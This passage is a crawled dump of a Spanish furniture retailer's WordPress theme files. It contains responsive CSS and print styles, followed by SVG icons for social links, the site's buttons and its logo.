	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	top: -2px;
	transform-origin: bottom right;
	right: 5px;
}

	.nav-movil.activo {
		transform: translateX(0%);
	}
	.nav-movil {
		display: block;
		position: fixed;
		top: 0;
		left: 0;
		background: #c4db0a;
		height: 100%;
		box-shadow: 1px 0px 6px #0000002e;
		z-index: 9;
		padding: 40px 55px 60px 30px;
		max-width: 300px;
		transform: translateX(-110%);
		transition: all .5s ease;
		-webkit-transition: all .5s ease;
		-moz-transition: all .5s ease;
		-ms-transition: all .5s ease;
		-o-transition: all .5s ease;
}
	.nav-movil ul{
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.nav-movil ul li a {
		color: #fff;
		font-weight: 600;
		font-size: 20px;
		padding: 10px 0;
		display: block;
	}
	.nav-movil .current-menu-item a {
		color: #000 !important;
	}
	.nav {
		display: none;
	}
	.telefono-header {
		display: none;
	}
	.cont-catalogo {
		max-width: 600px;
		width: 100%;
		position: absolute;
		top: auto;
		left: 50%;
		transform: translateX(-50%);
	}
.catalogos_slider {
	max-width: 600px;
	top: auto !important;
	bottom: 110px;
	transform: translate(50%, 0%);
	right: 50%;
	width: 100%;
}
	#slider_home_sec .slick-next.slick-arrow,
	#slider_home_sec .slick-prev.slick-arrow {
		top: 30%;
	}
	.texto-slider-home {
		display: block;
		max-width: 600px;
		width: 100%;
		position: absolute;
		top: 22%;
		transform: translate(-50%, -50%);
		left: 50%;
		text-align: center;
	}
	.texto-grande {
		text-align: center;
	}
	.cont_btn_catalogos {
		display: flex;
		justify-content: space-around;
		flex-wrap: wrap;
		max-width:600px;
	}
	.img_btn {
		display: none;
	}
	.texto_btn {
		max-width: 100%;
		padding-left: 10px;
		display: flex;
	}
	.texto_btn img {
		width: 20%;
		margin-right: 10px;
	}
	.btn-catalogo_home {
		width: 265px;
		height: 76px;
	}
	
}

@media screen and (max-width: 1024px){
.col-child-contacto::after{
	display: none;
}
}


@media screen and (max-width: 991px) {
#menu-menu-catalogos {
	min-height: 65px;
	flex-wrap: wrap;
	height: auto;
	justify-content: center;
	background: #fff;
	box-shadow: none;
}
#menu-menu-catalogos li {
	margin: 10px 0;
}
.row-galeria-blog .item-galeria {
	max-width: 30%;
	position: relative;
	width: 100%;
}
.item-galeria:nth-child(4n) {
	margin-right: 10px !important;
}
.item-galeria:nth-child(3n) {
	margin-right: 0px !important;
}
}


@media only screen and (max-width:860px) {
	.wrapper.main-wrapper {
		padding-top: 133px;
	}
	.top-movil {
		display: block;
	}
	.wrapper.cont-ultimas-entradas {
		flex-wrap: wrap;
		width: 100%;
		max-width: 650px !important;
	}
	.item-ultima-entrada:nth-child(2n) {
		margin-right: 10px;
	}
	.item-ultima-entrada:nth-child(4n) {
		margin-right: 10px;
	}
	.item-ultima-entrada {
		margin-bottom: 30px;
	}
	.item-ultima-entrada {
		max-width: 42%;
		width: 100%;
		margin-right: 10px;
	}
	.top-movil {
		background: #fff;
		text-align: center;
	}
	.slogan-header {
		display: none;
	}
	.sloga-movil {
		font-family: Kalam;
		font-size: 20px;
		color: #4f9426;
	}
}

@media only screen and (max-width:800px) {
.catalogos_slider,
.cont_btn_catalogos {
	max-width: 100%;
	padding: 0 15px;
}
}


@media screen and (max-width: 767px){
.cont-item-ventajas {
	flex-wrap: wrap;
	padding: 40px 70px;
}
.texto-ventajas {
	max-width: 100%;
	padding: 0;
}
.img-ventajas{
	max-width: 100% !important;
	min-height: 320px !important;
	width: 590px !important;
}
.img-ventajas img {
	max-width: 100% !important;
	width: 590px !important;
	object-fit: cover;
	height: 320px !important;
	margin-top: 32px;
}

}

@media only screen and (max-width:645px) {

.btn-catalogo_home {
	width: 165px;
	height: 76px;
}

.texto_btn {
	max-width: 100%;
	padding-left: 10px;
	display: block;
	text-align: center;
}
.texto_btn span {
	font-size: 20px;
	line-height: 1em;
	text-align: center;
}
.btn-catalogo_home {
	width: 165px;
	height: 125px;
}

	.wrapper.cont-ultimas-entradas {
		flex-wrap: wrap;
		width: 100%;
		max-width: 500px !important;
	}
	.item-ultima-entrada {
		max-width: 45%;
		width: 100%;
		margin-right: 10px;
	}

}

@media screen and (max-width: 560px){
.cont-catalogo {
	display: none;
}

.btn-catalogo_home {
	width: 160px;
}

.texto-slider-home {
	top: 50%;
}
.btn-tienda-movil {
	position: absolute;
	bottom: 61px;
	width: 280px;
	left: 50%;
	transform: translateX(-50%);
}
#slider_home_sec .slick-next.slick-arrow,
#slider_home_sec .slick-prev.slick-arrow {
	top: 50%;
}

.row-galeria-blog .item-galeria {
	max-width: 44%;
	position: relative;
	width: 100%;
}

.item-galeria:nth-child(3n) {
	margin-right: 10px !important;
}

.item-galeria:nth-child(2n) {
	margin-right: 0px !important;
}

}

@media only screen and (max-width:470px) {
.wrapper.main-wrapper {
	padding-top: 127px;
}
.cont-item-ventajas {
	flex-wrap: wrap;
	padding: 40px 20px;
}
.img-ventajas {
	display: none;
}
.texto-ventajas {
	max-width: 100%;
}

.wrapper.cont-ultimas-entradas {
	max-width: 320px !important;
}
.item-ultima-entrada {
	max-width: 100%;
	width: 100%;
	margin-right: 0px;
}
#menu-menu-catalogos li {
	margin: 10px 0;
	width: 100%;
}
.row-galeria-blog {
	justify-content: center;
}
.row-galeria-blog .item-galeria {
	max-width: 70%;
	position: relative;
	width: 100%;
}

.item-galeria:nth-child(3n) {
	margin-right: 10px !important;
}

.item-galeria:nth-child(2n) {
	margin-right: 10px !important;
}
.sloga-movil {
	font-size: 16px;
}
}

@media only screen and (max-width:470px) {

}
@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}



/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/send-c.svg
body_size: 776
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41">
  <g id="Grupo_410" data-name="Grupo 410" transform="translate(-1557 -995)">
    <g id="Grupo_408" data-name="Grupo 408" transform="translate(1550 990)">
      <circle id="Elipse_38" data-name="Elipse 38" cx="20.5" cy="20.5" r="20.5" transform="translate(7 5)" fill="#fff"/>
      <g id="Grupo_358" data-name="Grupo 358" transform="translate(13 -115)">
        <g id="plane" transform="translate(0 127)">
          <path id="Trazado_538" data-name="Trazado 538" d="M76.116.064a.488.488,0,0,0-.49,0L66.678,5.359a.488.488,0,0,0,.5.841L73.6,2.4,61.637,14.811l-5.948-1.82L63.451,8.4a.488.488,0,0,0-.5-.841l-8.715,5.153a.488.488,0,0,0,.106.887l7.1,2.173,3.134,5.7.01.015a.487.487,0,0,0,.759.1l3.6-3.521,6.778,2.074a.488.488,0,0,0,.631-.467V.488A.488.488,0,0,0,76.116.064ZM71.85,5.621,64.608,16.075a.488.488,0,0,0-.087.278V19.34l-2.14-3.895ZM65.5,20.083v-3.07l2.392.732Zm.294-4L75.386,2.231V19.017Z" transform="translate(-51.363 0)" fill="#9eb214"/>
          <path id="Trazado_539" data-name="Trazado 539" d="M59.391,344.791a.488.488,0,0,0-.691,0l-4.558,4.558a.488.488,0,0,0,.691.691l4.558-4.558A.488.488,0,0,0,59.391,344.791Z" transform="translate(-51.363 -327.82)" fill="#9eb214"/>
          <path id="Trazado_540" data-name="Trazado 540" d="M1.266,469.144.143,470.267a.488.488,0,0,0,.691.691l1.123-1.123a.488.488,0,0,0-.691-.691Z" transform="translate(0 -446.1)" fill="#9eb214"/>
          <path id="Trazado_541" data-name="Trazado 541" d="M126.068,491.41a.489.489,0,1,0,.345.143A.491.491,0,0,0,126.068,491.41Z" transform="translate(-119.448 -467.415)" fill="#9eb214"/>
          <path id="Trazado_542" data-name="Trazado 542" d="M153.092,417.149l-2.414,2.414a.488.488,0,1,0,.691.69l2.414-2.414a.488.488,0,0,0-.691-.691Z" transform="translate(-143.184 -396.645)" fill="#9eb214"/>
          <path id="Trazado_543" data-name="Trazado 543" d="M323.617,413.354l-2.421,2.421a.488.488,0,0,0,.691.691l2.421-2.421a.488.488,0,1,0-.691-.691Z" transform="translate(-305.377 -393.035)" fill="#9eb214"/>
          <path id="Trazado_544" data-name="Trazado 544" d="M266.918,134.357a.489.489,0,1,0-.345-.143A.49.49,0,0,0,266.918,134.357Z" transform="translate(-253.421 -126.867)" fill="#9eb214"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/inst.svg
body_size: 371
content:
<svg id="inst" xmlns="http://www.w3.org/2000/svg" width="15.72" height="15.72" viewBox="0 0 15.72 15.72">
  <g id="Grupo_3" data-name="Grupo 3">
    <g id="Grupo_2" data-name="Grupo 2">
      <path id="Trazado_11" data-name="Trazado 11" d="M10.808,0h-5.9A4.913,4.913,0,0,0,0,4.913v5.9A4.913,4.913,0,0,0,4.913,15.72h5.9a4.913,4.913,0,0,0,4.913-4.913v-5.9A4.913,4.913,0,0,0,10.808,0Zm3.439,10.808a3.443,3.443,0,0,1-3.439,3.439h-5.9a3.443,3.443,0,0,1-3.439-3.439v-5.9A3.443,3.443,0,0,1,4.913,1.474h5.9a3.443,3.443,0,0,1,3.439,3.439Z" fill="#4f9426"/>
    </g>
  </g>
  <g id="Grupo_5" data-name="Grupo 5" transform="translate(3.93 3.93)">
    <g id="Grupo_4" data-name="Grupo 4">
      <path id="Trazado_12" data-name="Trazado 12" d="M131.93,128a3.93,3.93,0,1,0,3.93,3.93A3.93,3.93,0,0,0,131.93,128Zm0,6.386a2.456,2.456,0,1,1,2.456-2.456A2.46,2.46,0,0,1,131.93,134.386Z" transform="translate(-128 -128)" fill="#4f9426"/>
    </g>
  </g>
  <g id="Grupo_7" data-name="Grupo 7" transform="translate(11.561 3.112)">
    <g id="Grupo_6" data-name="Grupo 6">
      <ellipse id="Elipse_1" data-name="Elipse 1" cx="0.524" cy="0.524" rx="0.524" ry="0.524" fill="#4f9426"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/fb.svg
body_size: 185
content:
<svg id="fb" xmlns="http://www.w3.org/2000/svg" width="7.86" height="15.72" viewBox="0 0 7.86 15.72">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(0)">
    <path id="Trazado_10" data-name="Trazado 10" d="M132.913,5.4V3.439a.983.983,0,0,1,.982-.983h.982V0h-1.965a2.947,2.947,0,0,0-2.948,2.948V5.4H128V7.86h1.965v7.86h2.948V7.86h1.965L135.86,5.4Z" transform="translate(-128)" fill="#4f9426"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/ver-cat-c.svg
body_size: 1481
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41">
  <g id="Grupo_409" data-name="Grupo 409" transform="translate(-1323 -999)">
    <circle id="Elipse_15" data-name="Elipse 15" cx="20.5" cy="20.5" r="20.5" transform="translate(1323 999)" fill="#fff"/>
    <g id="Grupo_346" data-name="Grupo 346" transform="translate(1313 989)">
      <g id="Page-1" transform="translate(-0.969 0.003)">
        <g id="_032---Telescope" data-name="032---Telescope" transform="translate(0 -1)">
          <g id="Grupo_345" data-name="Grupo 345" transform="translate(16.139 16.132)">
            <path id="Shape" d="M21.644,1h0a1.77,1.77,0,0,0-1.278.472l-.009.006L18.745,3.085a2.439,2.439,0,0,0-.209,2.622L12.31,11.931a1.083,1.083,0,0,0-.224,1.029l-5,5a1.153,1.153,0,0,0-.26,1.063L3.064,22.788a1.06,1.06,0,0,0-.227.342,1.734,1.734,0,0,0-1.382.462,1.907,1.907,0,0,0-.386,1.882,4.431,4.431,0,0,0,1.19,1.988,4.431,4.431,0,0,0,1.988,1.19,2.693,2.693,0,0,0,.654.086,1.686,1.686,0,0,0,1.227-.471,1.735,1.735,0,0,0,.462-1.383,1.066,1.066,0,0,0,.342-.226L10.695,22.9a1.788,1.788,0,0,0,.295.03,1.05,1.05,0,0,0,.769-.289l5-5a1.721,1.721,0,0,0,.337.037.942.942,0,0,0,.693-.263l6.228-6.228a3.957,3.957,0,0,0,1.324.272,1.767,1.767,0,0,0,1.295-.478l1.608-1.61s0-.007.007-.01a1.772,1.772,0,0,0,.471-1.276c0-1.3-.952-3.057-2.488-4.594S22.941,1,21.644,1Zm1.372,5.707a9.071,9.071,0,0,1-1.871-2.622,5.215,5.215,0,0,1,2.828,1.664,5.193,5.193,0,0,1,1.664,2.828,9.088,9.088,0,0,1-2.621-1.87ZM17.187,8.915a7.938,7.938,0,0,0,1.241,1.724L16.267,12.8c-1.049-1.152-1.35-2.043-1.282-2.235L17.019,8.53a3.844,3.844,0,0,0,.168.385Zm1.975,5.819c-.182.073-1.078-.222-2.241-1.28l2.161-2.161a7.928,7.928,0,0,0,1.724,1.241,3.854,3.854,0,0,0,.387.167ZM5.475,27.613a1.054,1.054,0,0,1-1,.143,3.55,3.55,0,0,1-1.56-.947,3.55,3.55,0,0,1-.947-1.56,1.053,1.053,0,0,1,.143-1,.855.855,0,0,1,.677-.194,2.464,2.464,0,0,0,.068.248,4.137,4.137,0,0,0,1.013,1.555,4.137,4.137,0,0,0,1.555,1.013,2.433,2.433,0,0,0,.247.063A.857.857,0,0,1,5.475,27.613ZM6.279,26c-.064.065-.264.086-.566-.014A3.263,3.263,0,0,1,4.52,25.2a3.263,3.263,0,0,1-.79-1.193c-.1-.3-.079-.5-.014-.566l3.467-3.467a6.821,6.821,0,0,0,2.563,2.563ZM11.1,21.983c-.12.1-1.031-.076-2.161-1.206s-1.307-2.04-1.206-2.161L12.453,13.9a8.7,8.7,0,0,0,1.466,1.9,8.676,8.676,0,0,0,1.9,1.465Zm6.049-5.239c-.2.081-1.255-.27-2.581-1.6a6.38,6.38,0,0,1-1.54-2.185.475.475,0,0,0-.02-.056.626.626,0,0,1-.046-.324l1.24-1.239a3.911,3.911,0,0,0,.168.385,8.4,8.4,0,0,0,1.557,2.062,8.4,8.4,0,0,0,2.062,1.557,3.769,3.769,0,0,0,.388.167Zm4.819-4.824c-.2.079-1.254-.274-2.576-1.6S17.724,7.961,17.8,7.75L18.945,6.6a10.561,10.561,0,0,0,1.809,2.363,10.587,10.587,0,0,0,2.362,1.81Zm-.566-3.606c-1.884-1.884-2.615-3.969-2.01-4.574l.513-.513A8.144,8.144,0,0,0,22.36,7.36,8.132,8.132,0,0,0,26.5,9.807l-.515.515c-.6.6-2.687-.124-4.571-2.01Zm6.181.4a1.156,1.156,0,0,1-1.031.164c.1-1.017-.62-2.471-1.933-3.783s-2.767-2.034-3.782-1.933a1.156,1.156,0,0,1,.164-1.032.866.866,0,0,1,.636-.209h0a6.78,6.78,0,0,1,3.937,2.219A6.8,6.8,0,0,1,27.8,8.081a.866.866,0,0,1-.21.633Z" fill="#9eb214"/>
            <path id="Shape-2" data-name="Shape" d="M22.537,34.927l-2.412,2.411a.463.463,0,1,0,.655.655l2.411-2.412a.463.463,0,0,0-.654-.654Z" transform="translate(-10.227 -18.171)" fill="#9eb214"/>
            <path id="Shape-3" data-name="Shape" d="M11.757,47.111l-1.206,1.206a.462.462,0,1,0,.654.654l1.206-1.206a.462.462,0,0,0-.654-.654Z" transform="translate(-5.076 -24.725)" fill="#9eb214"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/pint.svg
body_size: 416
content:
<svg id="pint" xmlns="http://www.w3.org/2000/svg" width="12.771" height="15.719" viewBox="0 0 12.771 15.719">
  <g id="Grupo_8" data-name="Grupo 8" transform="translate(0)">
    <path id="Trazado_13" data-name="Trazado 13" d="M54.6,0C50.3,0,48,2.761,48,5.771a4.216,4.216,0,0,0,2.029,3.689c.19.085.293.049.335-.127.037-.134.2-.777.281-1.081a.278.278,0,0,0-.067-.273,3.58,3.58,0,0,1-.744-2.172,4.235,4.235,0,0,1,4.51-4.138,3.861,3.861,0,0,1,4.175,3.878c0,2.579-1.365,4.363-3.138,4.363A1.4,1.4,0,0,1,53.9,8.187a18.679,18.679,0,0,0,.829-3.174,1.219,1.219,0,0,0-1.262-1.341,2.081,2.081,0,0,0-1.81,2.318,3.3,3.3,0,0,0,.3,1.414s-.988,3.993-1.172,4.739a10.6,10.6,0,0,0,.073,3.483.1.1,0,0,0,.189.048,12.379,12.379,0,0,0,1.627-3.064c.122-.449.622-2.27.622-2.27a2.716,2.716,0,0,0,2.291,1.093c3.01,0,5.186-2.646,5.186-5.929C60.765,2.355,58.071,0,54.6,0Z" transform="translate(-48.004)" fill="#4f9426"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muebleslimon.es/wp-content/themes/muebleslimon/img/logo.svg
body_size: 4985
content:
<svg id="Grupo_342" data-name="Grupo 342" xmlns="http://www.w3.org/2000/svg" width="176.919" height="50.527" viewBox="0 0 176.919 50.527">
  <g id="Grupo_341" data-name="Grupo 341" transform="translate(0 0)">
    <path id="Trazado_447" data-name="Trazado 447" d="M28.034,98.116c1.323-.062,2.737-.093,4.145-.2A81.957,81.957,0,0,0,40.8,96.674c1.62-.3,3.222-.708,4.828-1.085,2.041-.479,4.058-1.033,6.067-1.643,1.935-.587,3.944-.968,5.857-1.643A3.51,3.51,0,0,0,59.7,87.652,4.46,4.46,0,0,0,54.977,85.2c-3.462,1-7.045,1.482-10.5,2.543-2.441.75-4.989,1.152-7.484,1.727a44.949,44.949,0,0,1-8.349,1.26c-3.481.137-4.08-.563-3.2-3.937A69.394,69.394,0,0,1,30.793,73.1c2.845-5.639,5.721-11.264,8.5-16.937.975-1.991,1.046-3.856-2.053-5.315-1.375-.647-3.606.238-4.421,1.823-2.416,4.7-4.872,9.376-7.21,14.113-2.445,4.95-5.017,9.853-6.549,15.2a27.482,27.482,0,0,0-1.334,8.679,7.121,7.121,0,0,0,5.628,7.125A22.649,22.649,0,0,0,28.034,98.116Zm93.885-18.689c0-.558-.045-1.308.012-2.05.066-.851-.493-1.476-.707-2.225-.94-3.289-3.028-3.864-5.954-2.751a14.8,14.8,0,0,0-5.432,3.875c-.653.695-1.354,1.349-2.068,1.983-.323.287-.633.807-1.141.6-.531-.217-.313-.793-.332-1.226a18.934,18.934,0,0,1-.032-2.362,5.81,5.81,0,0,0-.907-3.294,4.227,4.227,0,0,0-4.184-1.82,17.647,17.647,0,0,0-6.156,3.117c-.682.54-1.339,1.112-2.017,1.658-.23.186-.5.345-.78.093a.308.308,0,0,1-.033-.444c1.026-1.4.618-2.729-.278-3.965s-2.638-2.08-4.138-.668a14.546,14.546,0,0,0-3.028,5.046c-1.855,4.188-3.452,8.49-5.163,12.742a3.232,3.232,0,0,0,1,3.683,2.737,2.737,0,0,0,3.858.022,15.274,15.274,0,0,0,2.146-2.07c2.688-3.36,6.133-5.926,9.259-8.822a17.625,17.625,0,0,1,2.678-1.81c.293-.184.605-.54,1.011-.251.376.267.227.664.192,1.032-.255,2.648-1.336,5.08-1.993,7.622-.465,1.8-1.079,3.566-1.534,5.371a3.118,3.118,0,0,0,1.663,3.324c1.218.579,2.89.426,3.581-.546,1.514-2.127,3.188-4.121,4.884-6.095,2.534-2.95,4.936-6.026,8.03-8.46.9-.709.925-.163,1,.513.206,2.022-.61,3.9-.992,5.813a55.854,55.854,0,0,0-1.384,7.608,2.512,2.512,0,0,0,2.343,2.959c2.1.336,3.168-.265,3.779-1.893A42.662,42.662,0,0,0,121,87.6C121.426,84.985,122.205,82.34,121.919,79.427Zm21.429,12.254c-.531-.066-1.557.235-2.41-.274a12.783,12.783,0,0,1-4.759-4.108c-1.17-1.952-2.554-3.791-1.394-6.435a12.151,12.151,0,0,1,4.69-5.447c3.162-2.015,8.612-1.536,11.466.988a25.7,25.7,0,0,1,4.324,4.612,9.606,9.606,0,0,1,1.448,7.557c-.379,1.953-1.728,3.237-2.868,4.69a11.522,11.522,0,0,1-6.561,4.028,12.048,12.048,0,0,1-9.442-1.389c-1.26-.775-2.766-1.164-3.824-2.242-2.164-2.207-4.1-4.575-4.847-7.681a14.442,14.442,0,0,1,.683-9.931,13.582,13.582,0,0,1,5.977-5.946,15.517,15.517,0,0,1,13.356-1.24c1.046.368,1.937,1.174,3.134,1.122.481-.022.958-.06,1.045-.651.079-.543.108-1.172-.508-1.4-1.62-.6-3.123-1.519-4.912-1.686a33.928,33.928,0,0,0-5.069-.343,18.175,18.175,0,0,0-9.206,2.687,21.171,21.171,0,0,0-4.468,4.253c-2.687,3.2-3.117,6.929-2.8,10.827.429,5.351,3.294,9.48,7.25,12.8a16.169,16.169,0,0,0,10.429,3.838,16.347,16.347,0,0,0,10.453-3.7c4.159-3.3,6.059-7.6,4.908-12.957a16.357,16.357,0,0,0-4-7.207,14.821,14.821,0,0,0-5.74-4.276c-6.156-2.388-13.408-.495-16.848,5.829a9.683,9.683,0,0,0-.78,7.675,13.413,13.413,0,0,0,5.516,7,10.725,10.725,0,0,0,4.15,1.877,9.978,9.978,0,0,0,6.072-.673,10.6,10.6,0,0,0,5.119-4.35,8.146,8.146,0,0,0-1.36-9.347,10.082,10.082,0,0,0-7.159-3.514,12.906,12.906,0,0,0-2.4.614c-1.557.237-4.051,2.988-4.408,4.536-.749,3.243,1.182,5.491,3.422,6.772a4.638,4.638,0,0,0,5.252-.015,3.691,3.691,0,0,0,1-5.421c-.706-.814-2.8-1.27-3.287-.626-.774,1.033-.278,1.856.671,2.492.353.237.2.478.051.742a1.617,1.617,0,0,1-2.4.293,22.163,22.163,0,0,1-1.771-1.753,1.246,1.246,0,0,1-.3-1.279c.533-1.635,2.736-3.6,4.727-3.407,2.709.26,5.333,3.06,6.051,5.447a2.952,2.952,0,0,1-.233,2.421C149.171,90.088,147.113,91.969,143.348,91.681ZM176,70.673a3.211,3.211,0,0,0-3.2,1.822q-4.236,6.87-7.767,14.121a9.509,9.509,0,0,0-1,2.638,3.048,3.048,0,0,0,1.724,3.293,3.541,3.541,0,0,0,4.093-.294c2.045-1.56,4.028-3.2,6.076-4.756a96.009,96.009,0,0,1,9.423-6.449c.339-.2.71-.743,1.195-.254.389.394.15.823.005,1.269-1.108,3.416-2.729,6.617-4.157,9.9-1.187,2.728-1.114,3.876.553,5.283,1.4,1.184,4.6,1.481,5.662-1,1.836-4.275,3.984-8.436,5.17-12.963a15.221,15.221,0,0,0,.652-7.1c-.708-3.448-3.671-4.881-7.032-4a24.415,24.415,0,0,0-6.04,2.6c-1.279.743-1.555.579-1.659-.859A3.4,3.4,0,0,0,176,70.673ZM62.92,91.052c0,.207-.017.416,0,.621.266,2.709,1.53,3.862,3.837,3.993,1.979.113,3.439-1.454,3.718-3.7a24.952,24.952,0,0,1,1.479-6.329,52.149,52.149,0,0,0,2.5-7.229c.361-1.487.647-3.045-.33-4.437a4.01,4.01,0,0,0-4.209-1.481c-1.644.442-2.55,1.546-2.74,3.555C66.9,78.925,65.661,81.5,64.67,84.15A24.812,24.812,0,0,0,62.92,91.052Zm20.652-24.5a3.141,3.141,0,0,0-1.986-3.2,28.015,28.015,0,0,0-5.072-1.573c-3.016-.687-5.149,2.138-4.061,5.089,1.238,3.354,5.166,5.183,8.223,3.684A4.569,4.569,0,0,0,83.572,66.552Zm61.021-5.014a3.317,3.317,0,0,0,1.77-.567,28.824,28.824,0,0,0,9.153-8.824c.731-1.062.117-2.147-1.237-2.29-.9-.1-1.841.079-2.739-.046-1.706-.235-2.479.824-3.18,2.056-.162.284-.315.573-.471.862-1.352,2.514-2.727,5.015-4.039,7.549C143.505,60.942,143.688,61.509,144.593,61.538Z" transform="translate(-17.711 -49.779)" fill="#c4db0a"/>
    <path id="Trazado_448" data-name="Trazado 448" d="M28.034,98.252a22.648,22.648,0,0,1-4.682-.324A7.121,7.121,0,0,1,17.725,90.8a27.482,27.482,0,0,1,1.334-8.679c1.532-5.347,4.1-10.25,6.549-15.2,2.339-4.736,4.794-9.415,7.21-14.112.815-1.585,3.046-2.471,4.421-1.823,3.1,1.458,3.028,3.324,2.053,5.315-2.778,5.673-5.654,11.3-8.5,16.937a69.394,69.394,0,0,0-5.347,13.695c-.881,3.374-.282,4.074,3.2,3.937a44.951,44.951,0,0,0,8.349-1.26c2.495-.576,5.043-.977,7.484-1.727,3.455-1.061,7.039-1.545,10.5-2.543A4.46,4.46,0,0,1,59.7,87.788a3.51,3.51,0,0,1-2.145,4.651c-1.913.675-3.922,1.056-5.857,1.643-2.009.61-4.026,1.164-6.067,1.643-1.606.377-3.207.782-4.828,1.085a81.953,81.953,0,0,1-8.622,1.237C30.771,98.158,29.357,98.19,28.034,98.252Z" transform="translate(-17.711 -49.915)" fill="#fff"/>
    <path id="Trazado_449" data-name="Trazado 449" d="M131.681,82.5c.286,2.913-.493,5.558-.923,8.178a42.668,42.668,0,0,1-1.9,8.13c-.61,1.628-1.68,2.229-3.779,1.893a2.512,2.512,0,0,1-2.343-2.959,55.85,55.85,0,0,1,1.384-7.608c.382-1.911,1.2-3.791.992-5.813-.07-.676-.095-1.222-1-.513-3.093,2.434-5.5,5.51-8.03,8.46-1.7,1.974-3.369,3.968-4.884,6.095-.691.971-2.363,1.125-3.581.546a3.118,3.118,0,0,1-1.663-3.324c.455-1.8,1.069-3.569,1.534-5.371.657-2.542,1.739-4.974,1.993-7.622.035-.368.184-.765-.192-1.032-.406-.288-.718.067-1.011.251a17.629,17.629,0,0,0-2.678,1.809c-3.126,2.9-6.571,5.462-9.259,8.822a15.272,15.272,0,0,1-2.146,2.07,2.737,2.737,0,0,1-3.858-.022,3.231,3.231,0,0,1-1-3.683c1.711-4.252,3.307-8.554,5.163-12.742a14.546,14.546,0,0,1,3.028-5.046c1.5-1.412,3.246-.561,4.138.668s1.3,2.565.278,3.965a.308.308,0,0,0,.033.444c.285.252.55.093.78-.093.678-.546,1.335-1.118,2.017-1.658a17.647,17.647,0,0,1,6.156-3.117,4.227,4.227,0,0,1,4.184,1.82,5.81,5.81,0,0,1,.907,3.294,18.928,18.928,0,0,0,.032,2.362c.019.432-.2,1.009.332,1.226.508.208.818-.313,1.141-.6.714-.634,1.415-1.288,2.068-1.983a14.8,14.8,0,0,1,5.432-3.875c2.927-1.113,5.014-.538,5.954,2.751.214.748.773,1.374.707,2.225C131.636,81.2,131.681,81.946,131.681,82.5Z" transform="translate(-27.473 -52.856)" fill="#fff"/>
